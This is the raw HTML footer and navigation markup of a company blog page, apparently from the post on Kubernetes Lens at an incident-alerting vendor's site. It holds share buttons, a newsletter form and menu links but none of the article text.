                <!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Kubernetes Lens: Improving Operational Awareness of Kubernetes Clusters&u=https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/facebook.png" style="width: 36px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="google" class="ssba_google_share ssba_share_link" href=""  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/google.png" style="width: 36px;" title="google" class="ssba ssba-img" alt="Share on google" /><div title="Google" class="ssbp-text">Google</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Kubernetes Lens: Improving Operational Awareness of Kubernetes Clusters&url=https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/twitter.png" style="width: 36px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Kubernetes Lens: Improving Operational Awareness of Kubernetes Clusters&url=https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/linkedin.png" style="width: 36px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>			  <div class="back-txt"><a href="https://www.onpage.com/blog/" class="back-blog">Back to Blog</a> </div>
          </div>
          
          
                  
     </div>
     
     
     <!--<div class="col-sm-4">
          <div class="side-bar">
                  </div>
     </div>-->
     </div>
     </div>
</div>
    </main>
    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
<li id="menu-item-95565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95565"><a href="https://www.onpage.com/onpage-accessibility-statement/">OnPage Accessibility Statement</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/what-we-built-in-2025-and-why-it-matters-going-into-2026/" target="_self">What We Built in 2025, and Why It Matters Going Into 2026</a></h3><div class="rpwe-summary">As we move further into 2026, we wanted to pause &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/from-ticket-creation-to-human-acknowledgment-closing-the-incident-response-gap/" target="_self">From Ticket Creation to Human Acknowledgment: Closing the Incident Response Gap</a></h3><div class="rpwe-summary">Freshservice has become a trusted system of record for IT &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#f182909d9482b19e9f81909694929e8381df929e9c"><span class="__cf_email__" data-cfemail="1261737e7761527d7c62737577717d60623c717d7f">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Phone</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2026 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> 